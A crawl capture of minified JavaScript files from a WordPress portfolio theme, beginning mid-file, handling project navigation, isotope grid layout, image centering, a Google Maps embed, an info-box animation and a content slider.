if(daishoProjectData.browseProjectsInSelectedCategory){if(selected_category_id==='all'){}else{var inSameCategory=daishoProjectsData.posts.filter(v=>v.categories.includes(Number(selected_category_id)));var current=inSameCategory.indexOf(inSameCategory.filter(v=>v.id===global_current_id)[0]);project_id_previous=((current-1)<0)?inSameCategory[inSameCategory.length-1].id:inSameCategory[current-1].id;project_id_next=((current+1)>=inSameCategory.length)?inSameCategory[0].id:inSameCategory[current+1].id;if(daishoProjectData.hideBoundaryArrows&&current===0){$('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible')}
if(daishoProjectData.hideBoundaryArrows&&current===(inSameCategory.length-1)){$('.portfolio-arrowright').removeClass('portfolio-arrowright-visible')}}}
$('.portfolio-arrowleft').attr('href',projectsArray.filter(v=>v.id===project_id_previous)[0].permalink);$('.portfolio-arrowright').attr('href',projectsArray.filter(v=>v.id===project_id_next)[0].permalink);$('.portfolio-arrowleft').on('click.prevproject',function(e){e.preventDefault();bringPortfolio(project_id_previous);return});$('.portfolio-arrowright').on('click.nextproject',function(e){e.preventDefault();bringPortfolio(project_id_next);return})}
function closePortfolioItem(){global_current_id=!1;$('.portfolio_box').removeClass('portfolio_box-visible');$('body').removeClass('daisho-portfolio-viewing-project');$('.compact-nav').removeClass('compact-nav-visible');$('.project-coverslide').removeClass('project-coverslide-visible');$('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');$('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');$('.project-slides').empty();$('title').html(portfolio_page_title)}
$(document).ready(function(){$('.back').on('click',function(e){if($(this).hasClass('back-link-external')||$('body').hasClass('single-portfolio')){return}
e.preventDefault();closePortfolioItem();window.history.pushState({},portfolio_page_title,portfolio_page_url);initialURL=!1})});function columnWidth($container){var w=$container.width(),columnWidth=220;if(w<=442){var columnWidth=144}
return columnWidth}
function gutterWidth($container){var w=$container.width(),gutterWidth=5;if(w<=442){var gutterWidth=3}
return gutterWidth}
$(document).ready(function(){var $container=$('#container');if(!$container.length){return}
if($('body').hasClass('single-portfolio')){recreateControls()}
$container.isotope({itemSelector:'.element',isOriginLeft:!($('body').hasClass('rtl')),masonry:{columnWidth:columnWidth($container),gutter:gutterWidth($container)},transitionDuration:'0.8s'});var updateIsotope=function(){$container.isotope({itemSelector:'.item',isOriginLeft:!($('body').hasClass('rtl')),masonry:{columnWidth:columnWidth($container),gutter:gutterWidth($container)},transitionDuration:'0.8s'})};$(window).resize(updateIsotope);var $optionSets=$('#options .option-set'),$optionLinks=$optionSets.find('a');$optionLinks.click(function(){var $this=$(this);if($this.hasClass('selected')){return!1}
var $optionSet=$this.parents('.option-set');$optionSet.find('.selected').removeClass('selected');$this.addClass('selected');var options={},key=$optionSet.attr('data-option-key'),value=$this.attr('data-option-value');value=value==='false'?!1:value;options[key]=value;$container.isotope(options);return!1});$container.on('click','.element',function(){if($(this).find('.thumbnail-link').length!=0){return}
if($('body').hasClass('page-refresh')){return}
var current_id=parseInt($(this).attr('data-id'),10);bringPortfolio(current_id)});$container.on('click','.element .thumbnail-link',function(event){console.log("$(this).attr('href')",$(this).attr('href'));if($(this).attr('href')=='#'){event.preventDefault()}});$container.on('click','.thumbnail-project-link',function(e){if($('body').hasClass('page-refresh')){return}
e.preventDefault()});$('#toggle-sizes').find('a').click(function(){if($(this).hasClass('toggle-selected')){return!1}
$('#toggle-sizes').find('a').removeClass('toggle-selected');$(this).addClass('toggle-selected');$container.toggleClass('variable-sizes').isotope('layout');centerIsotopeImages();return!1})});function centerIsotopeImages(){$('.element').each(function(){var $this=$(this);if($this.find('img')[0]===undefined){return}
var imageNode=$this.find('img')[0];var imageNaturalWidth=imageNode.naturalWidth;var imageNaturalHeight=imageNode.naturalHeight;var containerRatio=$this.width()/$this.height();var imageRatio=imageNaturalWidth/imageNaturalHeight;if(containerRatio<=imageRatio){var imageWidth=$this.height()*imageNaturalWidth/imageNaturalHeight;$this.find('img').css({'width':'auto','height':'100%','top':0}).css({'left':-((imageWidth-$this.width())/2)});$this.find('img').addClass('project-img-visible')}else{var imageHeight=$this.width()*imageNaturalHeight/imageNaturalWidth;$this.find('img').css({'width':'100%','height':'auto','left':0}).css({'top':-((imageHeight-$this.height())/2)});$this.find('img').addClass('project-img-visible')}})}
function centerIsotopeImagesOnLoad(){$('.project-img').one('load',function(){var $this=$(this);var cont_ratio=$this.parent().width()/$this.parent().height();var img_ratio=$this.get(0).width/$this.get(0).height;if(cont_ratio<=img_ratio){$this.css({'width':'auto','height':'100%','top':0}).css({'left':-(($this.width()-$this.parent().width())/2)+1});$this.addClass('project-img-visible')}else{$this.css({'width':'100%','height':'auto','left':0}).css({'top':-(($this.height()-$this.parent().height())/2)+1});$this.addClass('project-img-visible')}})}
$(window).load(function(){centerIsotopeImages()});$(document).ready(function(){$(window).bind('resize.centerIsotopeImages',function(){centerIsotopeImages()});centerIsotopeImagesOnLoad()});$(window).load(function(){$('.tn-grid-container').addClass('visible')})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/gmap.js?ver=1761839259
body_size: 204
content:
function gmap_initialize(latitude,longitude,elementId,zoomLevel){var greyMapStyles=[{featureType:'',elementType:'',stylers:[{hue:''},{saturation:-100},{lightness:'15'},]},{featureType:'',}];var myLatlng=new google.maps.LatLng(latitude,longitude);var myOptions={center:myLatlng,zoom:zoomLevel,mapTypeId:google.maps.MapTypeId.ROADMAP};var map=new google.maps.Map(document.getElementById("map_canvas_"+elementId),myOptions);var marker=new google.maps.Marker({position:myLatlng,map:map,animation:google.maps.Animation.DROP});map.setOptions({styles:greyMapStyles})}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/info-box.js?ver=1761839259
body_size: 123
content:
(function($){'use strict';function info_box_resize(){var info_box_height=$('.info-box').height();$('.info-box').css({'margin-top':-info_box_height+5});$('body').off('mouseenter.infobox mouseleave.infobox');$('body').on('mouseenter.infobox','.info-box',function(){$(this).stop().animate({'margin-top':0},300)});$('body').on('mouseleave.infobox','.info-box',function(){$(this).stop().animate({'margin-top':-info_box_height+5},300)})}
$(window).load(function(){info_box_resize();$(window).on('resize.infobox',function(){info_box_resize()})})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/ns-isotope.js?ver=1761839259
body_size: 1344
content:
(function($){'use strict';function columnWidth($container){var w=$container.width(),w=Math.floor(parseFloat(window.getComputedStyle($container[0]).width)),columnNum=5,columnWidth=220;if(w<=1795||w>1795){columnNum=8}
if(w<=1570){columnNum=7}
if(w<=1345){columnNum=6}
if(w<=1120){columnNum=5}
if(w<=900){columnNum=4}
if(w<=670){columnNum=3}
if(w<=440){columnNum=2}
if(w<=220){columnNum=1}
columnWidth=Math.floor(w/columnNum)-Math.ceil((((columnNum-1)*5)/columnNum));$container.find('.item').each(function(){var $item=$(this),multiplier_w=$item.attr('class').match(/width(\d)/),multiplier_h=$item.attr('class').match(/height(\d)/);if(columnWidth<=160){$item.removeClass('item-meta-data-medium');$item.addClass('item-meta-data-small')}else if(columnWidth<=190){$item.removeClass('item-meta-data-small');$item.addClass('item-meta-data-medium')}else if(columnWidth>190){$item.removeClass('item-meta-data-small');$item.removeClass('item-meta-data-medium')}
if(multiplier_w&&w<=440){multiplier_w[1]=2}
if(multiplier_w&&w<=220){multiplier_w[1]=1}
if(multiplier_h&&w<=220){multiplier_h[1]=1}
if(!$container.hasClass('variable-sizes')){multiplier_w=null;multiplier_h=null}
var width=multiplier_w?(multiplier_w[1]*columnWidth+((multiplier_w[1]-1)*5)):columnWidth,height=(multiplier_h)?((Math.round(columnWidth*150/220)*multiplier_h[1])+((multiplier_h[1]-1)*5)):Math.round(columnWidth*150/220);$item.css({width:width,height:height})});return columnWidth}
$(document).ready(function(){var $container=$('.ns-container');if(!$container.length){return}
$container.isotope({itemSelector:'.item',isOriginLeft:!($('body').hasClass('rtl')),masonry:{columnWidth:columnWidth($container),gutter:5},transitionDuration:'0.8s'});var updateIsotope=function(){$container.isotope({itemSelector:'.item',isOriginLeft:!($('body').hasClass('rtl')),masonry:{columnWidth:columnWidth($container),gutter:5},transitionDuration:'0.8s'})};$(window).resize(updateIsotope);var $optionSets=$('.ns-filters .ns-filter-category'),$optionLinks=$optionSets.find('a');$optionLinks.on('click',function(){var $this=$(this);var $container=$this.closest('.ns-isotope').find('.ns-container');if($this.hasClass('selected')){return!1}
var $optionSet=$this.parents('.ns-filter-category');$optionSet.find('.selected').removeClass('selected');$this.addClass('selected');var options={},key=$optionSet.attr('data-option-key'),value=$this.attr('data-option-value');value=value==='false'?!1:value;options[key]=value;$container.isotope(options);return!1});$('.ns-isotope').on('click','.ns-filter-size a',function(){var $container=$(this).closest('.ns-isotope').find('.ns-container');if($(this).hasClass('toggle-selected')){return!1}
$(this).closest('.ns-isotope').find('.ns-filter-size a').removeClass('toggle-selected');$(this).addClass('toggle-selected');$container.toggleClass('variable-sizes');columnWidth($container);$container.isotope('layout');centerIsotopeImages();return!1});$container.on('click','.item .thumbnail-link',function(event){console.log("$(this).attr('href')",$(this).attr('href'));if($(this).attr('href')=='#'){event.preventDefault()}})});function centerIsotopeImages(){$('.ns-container .item').each(function(){var $this=$(this);if($this.find('img').get(0)===undefined){return}
var cont_ratio=$this.width()/$this.height();var img_ratio=$this.find('img').get(0).width/$this.find('img').get(0).height;if(cont_ratio<=img_ratio){$this.find('img').css({'width':'auto','height':'100%','top':0}).css({'left':~(($this.find('img').width()-$this.width())/2)+1});$this.find('img').addClass('project-img-visible')}else{$this.find('img').css({'width':'100%','height':'auto','left':0}).css({'top':~(($this.find('img').height()-$this.height())/2)+1});$this.find('img').addClass('project-img-visible')}});return}
function centerIsotopeImagesOnLoad(){$('.project-img').one('load',function(){var $this=$(this);var cont_ratio=$this.parent().width()/$this.parent().height();var img_ratio=$this.get(0).width/$this.get(0).height;if(cont_ratio<=img_ratio){$this.css({'width':'auto','height':'100%','top':0}).css({'left':~(($this.width()-$this.parent().width())/2)+1});$this.addClass('project-img-visible')}else{$this.css({'width':'100%','height':'auto','left':0}).css({'top':~(($this.height()-$this.parent().height())/2)+1});$this.addClass('project-img-visible')}})}
$(window).load(function(){centerIsotopeImages()});$(document).ready(function(){$(window).bind('resize.nsCenterIsotopeImages',function(){centerIsotopeImages()});centerIsotopeImagesOnLoad()})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/content-slider.js?ver=1761839259
body_size: 896
content:
function refreshContentBlock(){jQuery('body').append(jQuery('<div class="width-test"></div>'));var mediaQuery=parseInt(jQuery('.width-test').css('max-width'),10);jQuery('.width-test').remove();if(mediaQuery==767){contentBlockScroll.disable();jQuery('.content-block-wrapper-inner').css({'width':'','margin-left':'','transform':'none'});jQuery('.content-block').css({'width':'','margin-right':''});return}
jQuery('.content-block-wrapper-inner').css({'width':''});jQuery('.content-block').css({'width':'','margin-right':''});var itemWidth=parseInt(jQuery('.content-block').width());var itemMargin=parseInt(jQuery('.content-block').css('margin-right'));var totalWidth=(jQuery('.content-block').length)*(itemWidth+itemMargin)-itemMargin;jQuery('.content-block').css({'width':itemWidth,'margin-right':itemMargin});jQuery('.content-block:last-child').css({'margin-right':'0'});jQuery('.content-block-wrapper-inner').css({'width':totalWidth});contentBlockScroll.refresh();contentBlockScroll.scrollToPage(contentBlockScroll.currPageX,0,0)}
function inactiveArrows(){if(currentItem<=1){jQuery('.cb-left').addClass('cb-left-inactive')}else{jQuery('.cb-left').removeClass('cb-left-inactive')}
if(contentBlockScroll.pagesX.length-3<=currentItem){jQuery('.cb-right').addClass('cb-right-inactive')}else{jQuery('.cb-right').removeClass('cb-right-inactive')}}
var currentItem=0;var startY=0;var contentBlockScroll;jQuery(document).ready(function(){var wrapper=jQuery('<div class="content-block-container"><div class="content-block-wrapper"><div class="content-block-wrapper-inner"></div></div></div>');jQuery('.content-block').wrapAll(wrapper);if(jQuery('body').hasClass('rtl')){jQuery('.content-block-container').attr('dir','ltr');jQuery('.content-block').attr('dir','rtl')}
var DOMElement=jQuery('.content-block-wrapper').get(0);if(DOMElement!=null){jQuery('.content-block-container').prepend('<div class="cb-left"></div>');jQuery('.content-block-container').append('<div class="cb-right"></div>');var arrowsTopPosition=jQuery('.content-block').attr('data-arrows-top-position');if(arrowsTopPosition!=''){jQuery('.cb-left, .cb-right').css('top',arrowsTopPosition)}
contentBlockScroll=new iScroll(DOMElement,{snap:'div.content-block',bounce:!1,bounceLock:!1,momentum:!1,hScrollbar:!1,vScrollbar:!1,hScroll:!0,vScroll:!1,snapThreshold:2,wheelAction:'none',onBeforeScrollStart:function(e){e.preventDefault()},onScrollStart:function(){},onScrollMove:function(e){},onScrollEnd:function(){},onRefresh:function(){},onDestroy:function(){},});contentBlockScroll.disable();jQuery(window).resize(function(){refreshContentBlock()});refreshContentBlock();inactiveArrows();jQuery('.cb-right').on('click',function(){if(contentBlockScroll.pagesX.length-3<=currentItem){}else{currentItem=currentItem+2;contentBlockScroll.scrollToPage(currentItem,0,300);inactiveArrows()}});jQuery('.cb-left').on('click',function(){if(currentItem<=1){}else{currentItem=currentItem-2;contentBlockScroll.scrollToPage(currentItem,0,300);inactiveArrows()}});if(jQuery('body').hasClass('rtl')){contentBlockScroll.scrollToElement(jQuery('.content-block')[jQuery('.content-block').length-1],0);currentItem=contentBlockScroll.pagesX.length-2;inactiveArrows()}}})